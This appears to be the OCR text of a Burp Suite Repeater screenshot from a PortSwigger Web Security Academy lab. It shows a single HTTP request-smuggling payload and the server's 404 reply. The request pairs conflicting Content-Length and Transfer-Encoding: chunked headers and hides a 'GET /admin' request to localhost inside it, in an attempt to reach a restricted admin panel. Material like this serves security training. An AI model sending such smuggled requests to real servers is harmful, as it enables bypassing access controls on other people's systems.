 Burp Suite Professional v2020.12.1 - Temporary Project - licensed to Uncia
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options AES Crypto CSP Brida JSWS Parser Software Vulnerability Scanner
1 × 2 × ...
Send Cancel < > Target: https://acc21fc81ed1c5d8c014631d00380073.web-security-academy.net ?
Request
Pretty Raw \n Actions
1 POST /post?postId=3 HTTP/1.1
2 Host: acc21fc81ed1c5d8c014631d00380073.web-security-academy.net
3 Connection: close
4 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="96"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 DNT: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.110 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Content-Length: 116
16 Transfer-Encoding: chunked
17 Referer: https://acc21fc81ed1c5d8c014631d00380073.web-security-academy.net/
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
20 Cookie: session=v0T8xsgEE2K1pv2FUSUURu4GyeSCuHKt
21
22 0
23
24 GET /admin HTTP/1.1
25 Host: localhost
26 Content-Type: application/x-www-form-urlencoded
27 Content-Length: 40
28
29 x=
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 404 Not Found
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 11
5
6 "Not Found"
? Search... 0 matches
INSPECTOR
Done
123 bytes | 613 millis